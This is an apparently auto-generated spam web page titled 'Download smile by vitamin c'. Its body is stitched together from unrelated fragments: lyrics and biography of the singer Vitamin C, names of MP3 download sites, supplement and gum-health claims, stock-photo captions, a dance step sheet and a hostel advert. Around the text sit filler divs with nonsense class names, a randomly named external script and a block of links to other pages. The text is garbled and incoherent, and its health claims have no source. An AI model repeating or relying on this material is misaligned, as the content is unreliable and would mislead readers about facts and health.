

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pelwillmecna.web.app/554.html
body_size: 4055
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pelwillmecna.web.app/554.html" /><title>Download smile by vitamin c</title><script src="https://pelwillmecna.web.app/i8h5pd8w9efz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="goldwhowi"></div><div class="taahandia" id="seyhipqui"></div><div class="liuloflect"></div><!-- hoikorneand --><div class="pemonthrans" id="hedtibig"></div><!-- thintalaw --><div class="creepbenri"></div><!-- payxboxat --><div class="adseeser" id="enogex"></div><div class="ihpabanc" id="terpsaka"></div><div class="quidulray"></div><!-- blaminex --><div class="prosthampvass" id="fabancround"></div><h1>Download smile by vitamin c</h1><div class="goldwhowi"></div><div class="taahandia" id="seyhipqui"></div><div class="liuloflect"></div><!-- hoikorneand --><div class="pemonthrans" id="hedtibig"></div><!-- thintalaw --><div class="creepbenri"></div><!-- payxboxat --><div class="adseeser" id="enogex"></div><div class="ihpabanc" id="terpsaka"></div><div class="quidulray"></div><!-- blaminex --><div class="prosthampvass" id="fabancround"></div><div class="wadentno" id="spybunac"></div><!-- cixeper --><div class="misjate" id="kleebtheono"></div><p>Put a smile on your face and greet one and all repeat chorus people love you when you smile and hate you when its through lots of happiness we are wishing you if you come from jamaica or honolulu, yeah keep a smile on your face ill see the good that you do smile smile and everything will be fine cont. Vitamin c smile top vitamin c lyrics volare vacation the itch not that kind of girl money me, myself and i i got you graduation your cash fear of flying related vitamin c links vitamin c wiki smile video vitamin c. Smile is the debut single by vitamin c released in 1999. The onetime colleen fitzpatrick was lead singer of the punkpop band eves plum first, and then made the switch to explicitly teenoriented dancepop when that band broke up, by which time she was well into her late twenties. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Download hungama music app to get access to unlimited free mp3 songs, free movies, latest music videos, online radio, new tv shows and much more at hungama.</p> <p>Vitamin c graduation sheet music easy piano in f major. Happy boy with lemons smiling as vitamin c concept. Alright, yeah alright, first of all when you wake up in the evening and the day is shot find yourself complaining about the things you. Vitamin c is the selftitled debut studio album by pop singer vitamin c, released in 1999. Those who may be lacking vitamin c are at greater risk for developing gum disease. Vitamin c is water soluble meaning its found in bodily compartments that are waterbased such as the blood, in the spaces in between cells and within cells themselves. Bb code teks lirik lagu vitamin c smile di atas adalah hak cipta dari pengarang, artis, dan.</p> <p>Get smile vitamin c dj full mp3 song by smile vitamin c dj pagalworld and djpunjab from the latest album. She began her career as an ivory soap baby and child actress, appearing in john waters film hairspray 1988, and continued to appear in minor roles in films before starting the alternative rock band eves plum in 1991. Vitamin c graduation friends forever lyrics genius lyrics. Vitamin c is also an integral part of collagen production. It was the first single released from her eponymous debut solo album. We are continually building our reputation to be one of the best hostels in vietnam. The albums first single, smile, climbed to number 18 on the hot 100. Find premium, highresolution stock photography at getty images. Want to learn more about the health benefits of vitamin c and whether it can help for colds. The top five antiaging vitamins to take now we learn from a young age that the right mix of vitamins and minerals is a crucial component for.</p> <p>Vitamin c smile free download mp3, video, lirik, lagu 4shared. View topquality stock photos of happy boy with lemons smiling as vitamin c concept. Vitamin c smile top vitamin c lyrics volare vacation the itch not that kind of girl money me, myself and i i got you graduation your cash fear of flying related vitamin c links vitamin c wiki smile video vitamin c twitter. Liposomal vitamin c vs regular vitamin c doug cook rd. Taking a vitamin c on the daily can help prevent plaque build that can lead to heart attacks and stroke. Vitamin c s stunning first single that set the lips of pop music fans ablaze as they could not help but hum or mouth the words to the incredibly catchy song which has proven to be a timeless classic.</p> <p>Print and download smile sheet music composed by colleen fitzpatrick. This single is enhanced and features the smile video,the making of the video,bio,photos,and weblink. Maintaining natural dentition is a realistic goal given todays improved caries control and attention to good oral hygiene. The top five antiaging vitamins to take now newbeauty. Colleen ann fitzpatrick born july 20, 1972, better known by her stage name vitamin c, is an american pop music singer, songwriter, record producer, dancer, and actress. Download on amazon smile play on apple music smile download on itunes smile play on spotify smile play on youtube smile. Eat broccoli, citrus fruits, and kale to get your dose. Colleen fitzpatrick smile sheet music in a major download.</p> <p>Intro to advanced class wait 16 beats intro 4 beats 4 toe heels part a 16 beats 2 buck basics 1 left buck triple repeat both. Complete list of vitamin c music featured in tv shows and movies. Find the best place to smile movie songs download list. The video for the first single from her first selftitled album vitamin c. Smile was the first single released from her platinumselling eponymous debut solo album and became a topforty hit in canada, iceland, new zealand and the united states. Natures aid vitamin c time release, mg, 180 tablets with citrus bioflavonoids, slow release, for the normal function of the immune system, vegan society approved, made in the uk. Read more information on different forms ascorbic acid, sodium ascorbate, calcium ascorbate, liposomal vitamin c, dosage, safety, potential side effects and more. And search more of istocks library of royaltyfree stock images that features african ethnicity photos available for quick and easy download. There are several artists called vitamin c 1 colleen ann fitzpatrick born july 20, 1972 in. Smile dub mix by vitamin c lyrics damnlyrics all lyrics. Watch the video for smile from vitamin c s vitamin c for free, and see the artwork, lyrics and similar artists. The japanese edition featured the song the only one as a bonus track.</p> <p>Put a smile on your face and greet one and all repeat chorus people love you when you smile and hate you when its through lots of happiness we are wishing you if you come from jamaica or honolulu, yeah keep a smile on your face ill see the good that you do smile smile. Vitamin c song available for download on itunes choreography. Put a smile on your face make the world a better place put a smile on your face whatchu wanna do, say whatchu gonna do people love you when you smile and hate you when its through lots of happiness we are wishing you if you come from jamaica or honolulu, yeah keep a smile on your face ill see the good that you do smile smile and. Smile smile, and everything will be fine you done know a the vibes smile it gives me inside love it when you smile, you look beautiful like that come again from top, haha your dimples are so cute, hahaha i love the happiness, zeen. Listen to free music and earn hungama coins, redeem hungama coins. Provided to youtube by rhinoelektra smile vitamin c smile. Graduation friends forever is vitamin c s most popular hit to date. The only reason i tabbed it out is because i wanted to give back to fresh tabs because i. Expanding knowledge in the area of periodontal diseases provides further insight into health promotion practices which can be effective in preventing tooth loss. Graduation friends forever, a song by vitamin c on spotify. The opening lyrics to the song allude to all the young dudes by mott the hoople. Selenium is an essential trace element which activates one of the most important antioxidant. Immediately following, fitzpatrick took interest in a dancepop musical project she dubbed vitamin c. Her first album, vitamin c, peaked on the billboard 200 at number 29.</p> <p>The onetime colleen fitzpatrick was lead singer of the punkpop band eves plum first, and then made the switch to explicitly t. Vitamin c by can discover this songs samples, covers and remixes on whosampled. Use this activity to demonstrate how substances change color when they are mixed together. High dose vitamin c therapy smile ranch family dentistry. Vitamin c is an integral part in the pliability of the veins and arteries. The song features vocals from reggae singer lady saw.</p> <p>Happy boy with lemons smiling as vitamin c concept high. Print and download sheet music for graduation by vitamin c. Alright, alright, first of all when you wake up in the evenin and the day is short find yourself complainin about the things you aint got. In this activity on page 8 of the pdf, learners investigate vitamin c. Not getting enough of it can lead to bleeding or inflammation of the gum tissue. Vitamin c really took off, though, with the impeccably timed release of the third single, graduation friends forever, the most blatantly teenaimed song on. Mar 21, 2012 nickelodeon today named colleen fitzpatrick a.</p> <p>The only reason i tabbed it out is because i wanted to give back to fresh tabs because i get 90% of my tabs from them. Is an american pop music artist, dancer and actress, better known by her stage name, vitamin c. It is a great song even though vitamin c should have. Buy healthvit selenium plus vitamins a, c, e, zinc 60.</p> <p>Even hersheys endorsed it and for a long period of time. Benefits of healthvit selenium plus vitamins a, c, e, zinc, protect the body against free radical damage. This single is enhanced and features the smile video,the making of the video, bio,photos,and weblink. Put a smile on your face oh yeah make the world a better place put a smile on your face whatcha gonna do, say, whatcha gonna do put a smile on your face c mon, c mon make the world a better place put a smile on your face oh yeah whatcha gonna do, say, whatcha gonna do people love you when you smile and hate you when your screwed. Vitamin c, or ascorbic acid, is one of the 50 essential nutrients you need every day for optimal health. There are several artists called vitamin c 1 colleen ann fitzpatrick born july 20, 1972 in old bridge, new jersey is an american pop music artist, dancer and actress, better known by her stage name, vitamin c. Download this happy boy with lemons smiling as vitamin c concept photo now.</p> <p>Vitamin c took a leaf from the sugar ray playbook, calling in dancehall royalty in this case lady saw to add some spice to the single smile. So if we want to have beautiful skin or maintain beautiful skin we need to take vitamin c daily. For a happier smile and better overall health less dental bills too. Learners conduct a chemistry experiment to determine if tang drink mix or orange juice contains more vitamin c. Apr 04, 2000 graduation friends forever is vitamin cs most popular hit to date. Get the complete list of smile mp3 songs free online.</p> <p>Oct 15, 2011 the video for the first single from her first selftitled album vitamin c. Read about put a smile on your face by vitamin c and see the artwork, lyrics and similar artists. Smile songs download smile mp3 songs to your hungama account. She shopped demos she recorded for a while and found herself with an album deal from elektra records. Vitamin c smile music mp3 album at cd universe, enjoy top rated service and worldwide shipping. Selenium plus vitamins a, c, e, zinc tablets by healthvit. Jun 23, 2015 provided to youtube by rhinoelektra smile vitamin c smile. Vitamin c by can samples, covers and remixes whosampled. Vitamin c graduation friends forever lyrics genius.</p> <p>Her debut album, vitamin c, was released in late summer 1999 and it produced two decentsized hits in smile which featured jamaican dancehall toaster lady saw and me, myself and i. Initially failing to chart, it later climbed the billboard 200 to number 29 and was certified as gold and later certified platinum by the riaa. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Feb 27, 2019 when it comes to ingredients that make a difference in our skins health and appearance, vitamin c has long been hailed as one of the greats. Wynk mp3juice jiosaavn mp3skull mp3quack raaga mp3paw hungama, wapking. Emi music publishing, sonyatv music publishing llc, warnerchappell music, inc. Most teen pop singers are actual teenagers who ostensibly try to shed their bubblegum image and shoot for credibility once they get older. Also a immune system supporter, vitamin c keeps gums healthy. Sheet music arranged for pianovocalguitar in a major. Vitamin c is an antioxidant, which blocks some of the damage done by free radicals to slow down the signs of aging. Its a simple and easy way to fight gum disease each day and get your smile in better shape.</p><div class="goldwhowi"></div><div class="taahandia" id="seyhipqui"></div><div class="liuloflect"></div><!-- hoikorneand --><div class="pemonthrans" id="hedtibig"></div><a href="https://pelwillmecna.web.app/137.html">137</a> <a href="https://pelwillmecna.web.app/1099.html">1099</a> <a href="https://pelwillmecna.web.app/49.html">49</a> <a href="https://pelwillmecna.web.app/1178.html">1178</a> <a href="https://pelwillmecna.web.app/142.html">142</a> <a href="https://pelwillmecna.web.app/1015.html">1015</a> <a href="https://pelwillmecna.web.app/940.html">940</a> <a href="https://pelwillmecna.web.app/1070.html">1070</a> <a href="https://pelwillmecna.web.app/1370.html">1370</a> <a href="https://pelwillmecna.web.app/1064.html">1064</a> <a href="https://pelwillmecna.web.app/1116.html">1116</a> <a href="https://pelwillmecna.web.app/158.html">158</a> <a href="https://pelwillmecna.web.app/236.html">236</a> <a href="https://pelwillmecna.web.app/455.html">455</a> <a href="https://pelwillmecna.web.app/813.html">813</a> <a href="https://pelwillmecna.web.app/1446.html">1446</a> <a href="https://pelwillmecna.web.app/1087.html">1087</a> <a href="https://pelwillmecna.web.app/1046.html">1046</a> <a href="https://pelwillmecna.web.app/552.html">552</a> <a href="https://pelwillmecna.web.app/132.html">132</a> <a href="https://pelwillmecna.web.app/435.html">435</a> <a href="https://pelwillmecna.web.app/803.html">803</a> <a href="https://nomistenigh.web.app/489.html">489</a> <a href="https://dengdangvegor.web.app/507.html">507</a> <a href="https://wabedeso.web.app/425.html">425</a> <a href="https://pueclifdowntas.web.app/95.html">95</a> <a href="https://jaimenmote.web.app/155.html">155</a> <a href="https://tuajorlile.web.app/493.html">493</a> <a href="https://pygecarsi.web.app/667.html">667</a><div class="goldwhowi"></div><div class="taahandia" id="seyhipqui"></div><div class="liuloflect"></div><!-- hoikorneand --><div class="pemonthrans" id="hedtibig"></div><!-- thintalaw --><div class="creepbenri"></div><!-- payxboxat --><div class="adseeser" id="enogex"></div><div class="ihpabanc" id="terpsaka"></div><div class="quidulray"></div><!-- blaminex --><div class="prosthampvass" id="fabancround"></div><div class="wadentno" id="spybunac"></div></body></html>